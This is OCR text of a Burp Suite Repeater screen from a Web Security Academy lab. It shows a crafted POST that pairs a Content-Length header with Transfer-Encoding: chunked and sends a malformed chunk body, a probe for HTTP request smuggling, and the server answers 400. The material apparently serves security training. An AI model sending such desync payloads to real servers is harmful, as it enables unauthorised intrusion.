 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
4 × +
Send Cancel < ▼ > ▼ Target: https://0a9300ca03353c84804867b4003e00df.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9300ca03353c84804867b4003e00df.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector